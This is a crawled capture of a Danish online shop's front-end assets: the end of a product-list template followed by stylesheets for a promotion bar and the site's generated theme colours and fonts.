                                </fastForEach>
                                <div class="product-item-inner">
                                    <div if="getRegion('action-primary-area')().length || getRegion('action-secondary-area')().length"
                                         class="product-item-actions">
                                        <div class="actions-primary" if="getRegion('action-primary-area')().length">
                                            <fastForEach args="data: getRegion('action-primary-area'), as: '$col'" >
                                                <render args="$col.getBody()"/>
                                            </fastForEach>
                                        </div>

                                        <div if="getRegion('action-secondary-area')().length"
                                             class="actions-secondary"
                                             data-role="add-to-links">
                                            <fastForEach args="data: getRegion('action-secondary-area'), as: '$col'" >
                                                <render args="$col.getBody()"/>
                                            </fastForEach>
                                        </div>
                                    </div>
                                </div>

                                <div if="getRegion('description-area')().length"
                                     class="product-item-description">
                                    <fastForEach args="data: getRegion('description-area'), as: '$col'" >
                                        <render args="$col.getBody()"/>
                                    </fastForEach>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
            </div>
        </div>
    </div>
    <style>
        #res-tog-btn {
            display: block;
        }
    </style>
</div>

--- FILE ---
content_type: text/css
request_url: https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Promotionbar/css/promobar.css
body_size: 12232
content:
#promobar-wrapper.sticky {
    position: fixed;
    z-index: 99;
    transition: all 0.3s ease;
    left: 0;
    right: 0;
}
.promobar.pb {
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    cursor: default;
    z-index: 100;
}
.promobar.pb .wrapper {
    background: transparent;
}
.promobar.pb .hover-background-overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.04);
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: 0;
    display: block;
}
.promobar.pb .link-overlay {
    z-index: 2;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: transparent;
    cursor: pointer;
    display: block;
    height: 80px;
}
.promobar.pb .link-overlay:focus {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.promobar.pb:hover .hover-background-overlay {
    opacity: 1;
}
.promobar.pb .pb-wrapperper {
    position: relative;
    float: left;
    width: 100%;
}
.promobar.pb .pb-attribution,
.promobar.pb .pb-close-button {
    z-index: 3;
    position: absolute;
    top: 0;
    cursor: pointer;
    width: 40px;
    height: 40px;
    opacity: .5;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    transition: 0.4s;
}
.promobar.pb .pb-attribution:focus,
.promobar.pb .pb-close-button:focus,
.promobar.pb .pb-attribution:active,
.promobar.pb .pb-close-button:active {
    /* For IE 8 */
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    /* For IE 8 */
}
.promobar.pb .pb-attribution:hover,
.promobar.pb .pb-close-button:hover {
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
    opacity: .9;
}
.promobar.pb .pb-attribution {
    left: 0;
    background-image: url('../images/qb-attribution-light.png');
    background-size: 50%;
    background-position: center;
    background-repeat: no-repeat;
    left: -120px;
}
.promobar.pb .pb-attribution.pb-attribution-dark {
    background-image: url('../images/qb-attribution-dark.png');
    opacity: .15;
}
.promobar.pb .pb-attribution.pb-attribution-dark:hover {
    opacity: .4;
}
.promobar.pb .pb-attribution.visible {
    left: 0px;
}

.promobar.pb .pb-close-button {
    right: 0;
    font-size: 21px;
    text-align: center;
    line-height: 40px;
    color: #FFF;
    right: -120px;
}
.promobar.pb .pb-close-button i {
    line-height: 40px;
}
.promobar.pb .pb-close-button.pb-close-button-dark {
    color: rgba(0, 0, 0, 0.5);
}
.promobar.pb .pb-close-button.visible {
    right: 0;
}
.promobar.pb .pb-close-bar {
    display: none;
}
.promobar.pb .bar-text,
.promobar.pb .bar-button,
.promobar.pb .pb-close-button,
.promobar.pb .pb-attribution {
    margin: 15px;
}
.promobar.pb .bar-text,
.promobar.Pb .bar-button {
    position: relative;
    float: left;
    clear: none;
}
.promobar.pb .bar-text {
    line-height: 40px;
    font-size: 17px;
    color: #FFF;
}
.promobar.pb .bar-button {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 0;
    padding: 0 20px;
    float: right;
    outline: none;
    border: none;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
}


.promobar.pb.pb-bar_height-tall {
    height: 80px;
}
.promobar.pb.pb-bar_height-tall .bar-text,
.promobar.pb.pb-bar_height-tall .bar-button,
.promobar.pb.pb-bar_height-tall .pb-close-button,
.promobar.pb.pb-bar_height-tall .pb-attribution {
    margin: 20px;
}
.promobar.pb.pb-bar_height-skinny {
    height: 40px;
}
.promobar.pb.pb-bar_height-skinny .bar-text,
.promobar.pb.pb-bar_height-skinny .bar-button,
.promobar.pb.pb-bar_height-skinny .pb-close-button,
.promobar.pb.pb-bar_height-skinny .pb-attribution {
    margin: 0 10px;
}
.promobar.pb.pb-bar_height-skinny .bar-text {
    font-size: 15px;
}
.promobar.pb.pb-bar_height-skinny .bar-button {
    height: 30px;
    line-height: 30px;
    margin: 5px 10px;
    font-size: 14px;
}
.promobar.pb.pb-bar_height-thin {
    height: 60px;
}
.promobar.pb.pb-bar_height-thin .bar-text,
.promobar.pb.pb-bar_height-thin .bar-button,
.promobar.pb.pb-bar_height-thin .pb-close-button,
.promobar.pb.pb-bar_height-thin .pb-attribution {
    margin: 10px 10px;
}
.promobar.pb.pb-sticky-disabled {
    position: relative;
}
.promobar.pb.pb-placement-bottom {
    position: fixed;
    top: auto;
    bottom: 0;
}
.promobar.pb.pb-attribution-hidden .pb-attribution {
    display: none !important;
}
.promobar.pb.pb-alignment-centered .wrapper {
    position: relative;
    float: left;
    left: 50%;
    margin: 0;
    padding: 0;
    width: auto;
}
.promobar.pb.pb-alignment-centered .pb-wrapper {
    position: relative;
    left: -50%;
    width: auto;
}
.promobar.pb.pb-button-style-square .bar-button {
    border-color: transparent !important;
}
.promobar.pb.pb-button_style-rounded .bar-button {
    border-color: transparent !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.promobar.pb.pb-button_style-pill .bar-button {
    border-color: transparent !important;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
}
.promobar.pb.pb-button_style-outline .bar-button {
    line-height: 38px;
    background: transparent !important;
    border-width: 2px;
    border-style: solid;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.promobar.pb.pb-button_style-outline.pb-bar_height-skinny .bar-button {
    border-width: 1px;
    line-height: 28px;
}
.promobar.pb.pb-admin-preview {
    position: fixed;
}
.promobar.pb.pb-admin-preview .pb-attribution,
.promobar.pb.pb-admin-preview .link-overlay {
    display: none;
}
.promobar.pb.pb-admin-preview.pb-alignment-leftright .wrapper,
.promobar.pb.pb-admin-preview.pb-alignment-leftright .pb-wrapper {
    width: 100%;
    margin: 0 auto;
}
.promobar.pb .pb-subscribe {
    margin: 15px 10px;
    position: relative;
    float: left;
    clear: none;
    line-height: 40px;
}
.promobar.pb.pb-bar_height-skinny .pb-subscribe {
    margin: 0 10px;
}
.promobar.pb.pb-bar_height-thin .pb-subscribe {
    margin: 10px 10px;
}
.promobar.pb.pb-bar_height-tall .pb-subscribe {
    margin: 20px 10px;
}
.promobar.pb .pb-subscribe > .form {
    font-size: 0;
}
.promobar.pb .pb-subscribe #newsletter {
    height: 32px;
    display: inline-block;
    width: 300px;
    vertical-align: middle;
    font-size: 14px;
}
.promobar.pb .pb-subscribe div#newsletter-error.mage-error {
    position: absolute;
    color: #fff;
    width: 100%;
    margin-top: 0;
    line-height: 10px;
    font-size: 10px;
    bottom: -9px;
    left: 0;
}
.promobar.pb .pb-subscribe .action.subscribe {
    display: inline-block;
    padding: 0 15px;
    line-height: 32px;
    height: 32px;
    border: none;
    border-radius: 0;
    margin-left: 5px;
    vertical-align: middle;
    font-size: 14px;
}

.promobar.pb .pb-countdown {
    position: relative;
    float: left;
    clear: none;
    width: 125px;
    margin: 16px 10px;
}
.promobar.pb.pb-bar_height-skinny .pb-countdown {
    margin: 3px 10px;
}
.promobar.pb.pb-bar_height-thin .pb-countdown {
    margin: 11px 10px;
}
.promobar.pb.pb-bar_height-tall .pb-countdown {
    margin: 21px 10px;
}

.promobar.pb .pb-countdown .timer-wrapper-outer {
    width: 100%;
    display: block;
    margin: 0;
    text-align: center;
    clear: both;
}
.promobar.pb .pb-countdown .timer-wrapper-outer * {
    box-sizing: border-box;
}
.promobar.pb .pb-countdown .timer-wrapper-outer .timer {
    padding: 0;
    display: block;
    font-size: 0;   
}
.promobar.pb .pb-countdown .timer-wrapper-outer .timer .timer-wrapper {
    display: inline-block;
    width: 25%;
    padding: 0 4px 0 0;
}
.promobar.pb .pb-countdown .timer-wrapper-outer .timer .timer-wrapper .time {
    font-size: 13px;
    font-weight: 600;
    color: #333333;
    line-height: 22px;
    background: #ffffff;
    border-radius: 3px;
}
.promobar.pb .pb-countdown .timer-wrapper-outer .timer .timer-wrapper .text {
    font-size: 11px;
    color: #ffffff;
    font-weight: 400;
}

@media only screen and (max-width: 1024px) {
    .promobar.pb .wrapper {
        position: relative;
        left: 50%;
        margin: 0;
        padding: 0;
        width: auto;
    }
    .promobar.pb .pb-wrapper {
        position: relative;
        left: -50%;
        width: auto;
    }
}
.promobar.pb.pb-close_button_visibility-alwaysshow .pb-close-button {
    right: 0 !important;
}
.promobar.pb.pb-close_button_visibility-alwayshide .pb-close-button {
    display: none !important;
}
@media only screen and (max-width: 991px) {
    .promobar.pb {
        padding: 0 0 25px 0;
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
    }
    .promobar.pb.pb-bar_height-skinny,
    .promobar.pb.pb-bar_height-thin,
    .promobar.pb.pb-bar_height-regular,
    .promobar.pb.pb-bar_height-tall {
        height: auto;
    }
    .promobar.pb .wrapper,
    .promobar.pb .pb-wrapper {
        float: none;
    }
    .promobar.pb .wrapper {
        left: 0;
        width: 100%;
    }
    .promobar.pb .pb-wrapper {
        left: 0;
        width: 92%;
        margin: 0 4%;
        padding: 5px 0;
        text-align: center;
    }
    .promobar.pb .pb-attribution,
    .promobar.pb .pb-close-button {
        display: none;
    }
    .promobar.pb .link-overlay {
        top: -30px;
    }
    .promobar.pb .pb-close-bar {
        position: absolute;
        z-index: 4;
        cursor: pointer;
        bottom: 0px;
        height: 30px;
        width: 100%;
        background: rgba(0, 0, 0, 0.05);
        text-align: center;
        font-size: 13px;
        line-height: 30px;
        color: #FFF;
        display: block;
    }
    .promobar.pb .pb-close-bar i {
        opacity: .35;
        line-height: 30px;
    }
    .promobar.pb .pb-close-bar:hover {
        background: rgba(0, 0, 0, 0.1);
    }
    .promobar.pb .bar-text,
    .promobar.pb .bar-button {
        float: none;
        display: inline-block;
        width: 100%;
    }
    .promobar.pb .bar-text {
        line-height: 25px;
        margin: 0 !important;
    }
    .promobar.pb .bar-text i.fa-arrow-right,
    .promobar.pb .bar-text i.fa-long-arrow-right,
    .promobar.pb .bar-text i.chevron-right {
        display: none;
    }
    .promobar.pb .bar-button {
        line-height: 35px;
        height: 35px;
        margin: 10px 0 !important;
        width: auto;
        clear: both;
    }
    .promobar.pb .pb-subscribe {
        float: none;
        width: 100%;
        display: inline-block;
        margin: 6px 0 0 0 !important;
    }
    .promobar.pb .pb-countdown {
        float: none;
        display: inline-block;
        margin: 6px 0 0 !important;
        width: 100%;
        max-width: 125px;
        clear: both;
    }
}
@media only screen and (max-width: 639px) {
    .promobar.pb .pb-subscribe #newsletter {
        width: 200px;
    }
    .promobar.pb.pb-bar_height-skinny .bar-text {
        font-size: 14px;
        line-height: 20px;
    }
}

@media only screen and (min-width: 480px) {
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .wrapper,
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .pb-wrapper {
        width: 100%;
    }
}
@media only screen and (min-width: 690) {
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .wrapper,
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .pb-wrapper {
        width: 100%;
    }
}
@media only screen and (min-width: 900px) {
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .wrapper,
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .pb-wrapper {
        width: 720px;
    }
}
@media only screen and (min-width: 1140px) {
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .wrapper,
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .pb-wrapper {
        width: 960px;
    }
}
@media only screen and (min-width: 1280px) {
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .wrapper,
    .promobar.pb.pb-admin-preview.pb-alignment-leftright .pb-wrapper {
        width: 1140px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://sengetrolden.dk/media/etheme/generated_css/settings_default_dk.css
body_size: 862614
content:
/**
* WARNING: Do not change this file. Your changes will be lost.
* 2025-02-02 10:41:24*/
            body {
            font-family: 'Jost','Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
        }
        select {
            font-family: 'Jost','Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
        }
        button, .action.primary {
            font-family: 'Jost','Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
        }
    

@media(min-width: 480px) {
            .message.global.cookie {
            left: 25px;
            bottom: 25px;
            max-width: 450px;
        }
                    .message.global.cookie {
                left: 25px;
                right: auto;
            }
            }

    a, .alink {
        color: #7D0000;
    }
    a:visited, .alink:visited {
        color: #7D0000;
    }
    a:focus, .alink:focus {
        color: #7D0000;
    }
    a:active, .alink:active {
        color: #7D0000;
    }
    a:hover, .alink:hover {
        color: #333333;
    }
    .breadcrumbs a {
        color: #7D0000;
    }
    .breadcrumbs a:visited,
    .breadcrumbs a:focus,
    .breadcrumbs a:active {
        color: #7D0000;
    }
    .breadcrumbs a:hover {
        color: #333333;
    }
    .action.primary {
        background: #7D0000;
        border-color: #7D0000;
    }
    .action.primary:visited,
    .action.primary:focus,
    .action.primary:active {
        background: #7D0000;
        border-color: #7D0000;
    }
    .action.primary:hover {
        background: #333333;
        border-color: #333333;
    }
    .scrollTop > span {
        background: #7D0000;
    }
    .scrollTop:hover > span {
        background: #7D0000;
    }
    .minicart-items .product-item-name a {
        color: #7D0000;
    }
    .minicart-items .product-item-name a:active,
    .minicart-items .product-item-name a:focus,
    .minicart-items .product-item-name a:visited {
        color: #7D0000;
    }
    .minicart-items .product-item-name a:hover {
        color: #333333;
    }
    .slider-wrapper .content-main .slides .item .text-content h1 > span, 
    .slider-wrapper .content-main .slides .item .text-content h2 > span, 
    .slider-wrapper .content-main .slides .item .text-content h3 > span, 
    .slider-wrapper .content-main .slides .item .text-content h4 > span, 
    .slider-wrapper .content-main .slides .item .text-content h5 > span, 
    .slider-wrapper .content-main .slides .item .text-content h6 > span {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .electronics-slider h2 > span {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .fastfood-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .fashion-slider h2 > span {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .fashion-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .elc2-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .vitamin-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .gymspa-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .jewelry-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .bicycle-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .evehicle-slider h2 > p.desc {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .smartwatch-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .sports-slider h2 > strong {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .flwrshp-slider h2 {
        color: #7D0000;
    }
    .slider-wrapper .content-main .slides .item .text-content .flwrshp-slider h2 p > span.desc {
        color: #7D0000;
    }
    .section-title > span > i {
        color: #7D0000;
    }
    .section-title > span::after {
        background-image: linear-gradient(to right, #7D0000, #babdc2);
    }
    .section-title > span::before {
        background-image: linear-gradient(to right, #babdc2, #7D0000);
    }
    .owl-theme.owl-carousel .owl-nav > button .prev-arrow::after,
    .owl-theme.owl-carousel .owl-nav > button .next-arrow::after {
        color: #7D0000;
    }
    .owl-theme.owl-carousel .owl-nav > button .prev-arrow, 
    .owl-theme.owl-carousel .owl-nav > button .next-arrow {
        border-color: #7D0000;
    }
    .pages strong.page {
        background: #7D0000;
        border-color: #7D0000;
    }
    .pages a.page:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .pages .action.next:hover, .pages .action.previous:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.view:hover, 
    .catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .action.add:hover {
        color: #7D0000;
    }
    .catalog-product-view .product-info-main .product-social-links .action.towishlist:hover, 
    .catalog-product-view .product-info-main .product-social-links .action.tocompare:hover, 
    .catalog-product-view .product-info-main .product-social-links .action.mailto:hover {
        color: #7D0000;
    }
    .category-widget .section-content .items .item .item-inner:hover > a > .text {
        background-color: #7D0000;
    }
    .category-widget .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .grc-cat-slider .section-content .items .item .item-inner:hover > a .grc-title {
        color: #7D0000;
    }
    .grc-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .auto-cat-slider .section-content .items .item .item-inner:hover > a .view-more:hover {
        background-color: #7D0000;
    }
    .auto-cat-slider .section-content .items .item .item-inner:hover > a .auto-title {
        background-color: #7D0000;
    }
    .auto-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .elc-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .kids-cat-slider .section-content .items .item .item-inner:hover > a .view-more:hover {
        background-color: #7D0000;
    }
    .kids-cat-slider .section-content .items .item .item-inner:hover > a .kids-title {
        background-color: #7D0000;
    }
    .kids-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .pfm-cat-slider .section-content .items .item .item-inner:hover > a .pfm-title {
        color: #7D0000;
    }
    .pfm-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .furni-cat-slider .section-content .items .item .item-inner:hover {
        border-color: #7D0000;
    }
    .furni-cat-slider .section-content .items .item .item-inner:hover > a .furni-title {
        color: #7D0000;
    }
    .furni-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .wine-cat-slider .section-content .items .item .item-inner:hover .text-content .wine-title {
        color: #7D0000;
    }
    .wine-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .hlt-cat-slider .section-content .items .item .item-inner > a .hlt-title {
        color: #7D0000;
    }
    .hlt-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .elc2-cat-slider .section-content .items .item .item-inner:hover > a .elc2-title {
        color: #7D0000;
    }
    .elc2-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .vtmn-cat-slider .section-content .items .item .item-inner:hover > a .vtmn-title {
        color: #7D0000;
    }
    .vtmn-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .gymspa-cat-slider .section-content .items .item .item-inner:hover > a .view-more:hover {
        background-color: #7D0000;
    }
    .gymspa-cat-slider .section-content .items .item .item-inner:hover > a .gymspa-title {
        background-color: #7D0000;
    }
    .gymspa-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .cosmtc-cat-slider .section-content .items .item .item-inner:hover > a .cosmtc-title {
        color: #7D0000;
    }
    .cosmtc-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .book-cat-slider .section-content .items .item .item-inner:hover > a .book-title {
        color: #7D0000;
    }
    .book-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .book-cat-slider .section-content .items .item .item-inner > a .image-block {
        border-color: #7D0000;
    }
    .jwlry-cat-slider .section-content .items .item .item-inner:hover > a .jwlry-title {
        color: #7D0000;
    }
    .jwlry-cat-slider .section-content .items .item .item-inner:hover > a .view-more:hover {
        background: #7D0000;
    }
    .jwlry-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .bicycle-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .evehicle-cat-slider .section-content .items .item .item-inner .text-content .action.primary:hover {
        color: #7D0000;
    }
    .evehicle-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .smrtwtch-cat-slider .section-content .items .item .item-inner:hover > a .smrtwtch-title {
        color: #7D0000;
    }
    .smrtwtch-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .sports-cat-slider .section-content .items .item .item-inner:hover > a .sports-title {
        color: #7D0000;
    }
    .sports-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .flwrshp-cat-slider .section-content .items .item .item-inner:hover > a .flwrshp-title {
        color: #7D0000;
    }
    .flwrshp-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .promotion-one .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-five .item .text-content p span {
        color: #7D0000;
    }
    .promotion-six .item .text-content p span {
        color: #7D0000;
    }
    .promotion-eleven .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-twelve .item-wrapper-below .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-fifteen .item .text-content p > strong {
        color: #7D0000;
    }
    .home-services-two .item .services-content .service-tag {
        background-color: #7D0000;
    }
    .home-services-seven .item .icon {
        background: #7D0000;
    }
    .promotion-twenty .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-nineteen .item .text-content .code .code-btn {
        border-color: #7D0000;
    }
    .promotion-nineteen .item .text-content .code .code-button {
        background: #7D0000;
    }
    .promotion-twentytwo .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-twentythree .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-twentythree .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-twentyfive .item .text-content p {
        color: #7D0000;
    }
    .promotion-twentysix .item .text-content {
        color: #7D0000;
    }
    .promotion-twentyeight .item-wrapper .text-content .action.primary:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .promotion-thirtythree .item .text-content p span {
        color: #7D0000;
    }
    .promotion-thirtysix .text-content p span {
        color: #7D0000;
    }
    .promotion-thirtysix .text-content strong {
        color: #7D0000;
    }
    .promotion-thirtyfour .content-main p span {
        color: #7D0000;
    }
    .promotion-thirtyseven .item .text-content strong {
        color: #7D0000;
    }
    .promotion-thirtyeight .text-content strong {
        color: #7D0000;
    }
    .promotion-thirtynine .item .text-content {
        color: #7D0000;
    }
    .promotion-forty .item .text-content {
        color: #7D0000;
    }
    .promotion-fortyone .text-content strong {
        color: #7D0000;
    }
    .promotion-fortytwo .item .text-content strong {
        color: #7D0000;
    }
    .promotion-fortythree .item .text-content strong {
        color: #7D0000;
    }
    .promotion-fortyfour .item .text-content strong {
        color: #7D0000;
    }
    .testimonial-section-three .item .text-block > strong {
        color: #7D0000;
    }
    .testimonial-section-three .item .text-block::after {
        color: #7D0000;
    }
    .testimonial-section-three .item .text-block::before {
        color: #7D0000;
    }
    .testimonial-section-nine .items .item .img-content > strong {
        color: #7D0000;
    }
    .testimonial-section-ten .items .item .text-block .client-detail > strong {
        color: #7D0000;
    }
    .testimonial-section-twelve .items .item .text-block .name-block > strong {
        color: #7D0000;
    }
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a:visited, 
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a:focus, 
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-thirteen .items .item .text-block .name-block > strong {
        color: #7D0000;
    }
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a:visited, 
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a:focus, 
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-fourteen .items .item .text-block .client-detail > strong {
        color: #7D0000;
    }
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a:visited, 
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a:focus, 
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a:hover {
        background: #333333;
    }
    .products-grid .product-items .product-li .product-item-info.addto-in .product-item-details .product-item-inner .product-item-actions .actions-secondary > .action:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:hover {
        color: #7D0000;
    }
    .products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:hover {
        color: #7D0000;
    }
    .cr-wrapper .items .item .img-content > ul > li > a {
        background: #7D0000;
    }
    .cr-wrapper .items .item .img-content > ul > li > a:visited, 
    .cr-wrapper .items .item .img-content > ul > li > a:focus, 
    .cr-wrapper .items .item .img-content > ul > li > a:active {
        background: #7D0000;
    }
    .cr-wrapper .items .item .img-content > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a:visited, 
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a:focus, 
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a:visited, 
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a:focus, 
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a:visited, 
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a:focus, 
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a:visited, 
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a:focus, 
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a:visited, 
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a:focus, 
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a:visited, 
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a:focus, 
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-eight .items .item .text-block .name-block > strong {
        color: #7D0000;
    }
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a:visited, 
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a:focus, 
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-nine .items .item .img-content > ul > li > a {
        background: #7D0000;
    }
